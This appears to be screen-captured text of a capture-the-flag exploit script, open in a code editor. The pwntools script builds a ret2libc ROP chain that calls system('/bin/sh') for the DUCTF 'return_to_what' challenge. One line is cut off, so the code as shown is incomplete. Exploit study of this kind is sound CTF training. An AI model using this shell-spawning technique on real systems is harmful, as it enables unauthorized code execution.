 ~/ctf/ductf/pwn/yt-return_to_what/ape.py - Sublime Text
En
8:27 AM
File Edit Selection Find View Goto Tools Project Preferences Help
untitled
ape.py
29 puts = u64(p.recvuntil("\n").rstrip().ljust(8, b"\x00"))
30 log.info(f"puts found at {hex(puts)}")
31
32 libc = ELF("libc6_2.27-3ubuntu1_amd64.so")
33
34 rop = ROP(libc)
35 rop.call(libc.symbols["system"], [ next(libc.search(b"/bin/sh\x00")
36 rop.call(libc.symbols["exit"])
37
38 payload = [
39     b"A"*offset,
40     rop.chain()
41 ]
42
43 payload = b"".join(payload)
44
45 with open("payload", "wb") as h:
46     h.write(payload)
47 # p.sendline(payload)
Line 32, Column 43